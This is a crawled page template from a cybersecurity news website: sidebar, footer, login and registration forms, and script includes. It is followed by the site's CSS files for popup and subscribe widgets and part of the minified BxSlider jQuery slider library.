		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"848","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4
body_size: 3062
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400');
#start-malware-removal-popup {
  position: fixed;
  z-index: 999999;
  bottom: -100%;
  width: 391px;
  padding: 0;
  transition: 0.3s linear;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
}
#start-malware-removal-popup.show {
  bottom: 0;
}
#start-malware-removal-popup .popup-content {
  position: relative;
}
#start-malware-removal-popup .popup-content .close-btn {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 25px;
  z-index: 1;
  background: url('/wp-content/plugins/vtiger-form/images/popups/popup-close-btn.png') no-repeat center center;
}
#start-malware-removal-popup .popup-content .close-btn:hover {
  cursor: pointer;
}
#start-malware-removal-popup .popup-content .popup-body {
  padding-bottom: 30px;
  background-color: #0c69b0;
}
#start-malware-removal-popup .popup-content .popup-body-img {
  padding-bottom: 20px;
}
#start-malware-removal-popup .popup-content .popup-body-text {
  padding: 20px 20px 30px 20px;
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8em;
  color: #ffffff;
}
#start-malware-removal-popup .popup-content .popup-body-button {
  display: block;
  width: 270px;
  height: 56px;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  line-height: 56px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ff6600;
  border-radius: 4px;
}
#start-malware-removal-popup .popup-content .popup-body-button:hover,
#start-malware-removal-popup .popup-content .popup-body-button:focus {
  text-decoration: none;
}
@media screen and (max-width: 420px) {
  #start-malware-removal-popup {
    width: 300px;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4
body_size: 9350
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 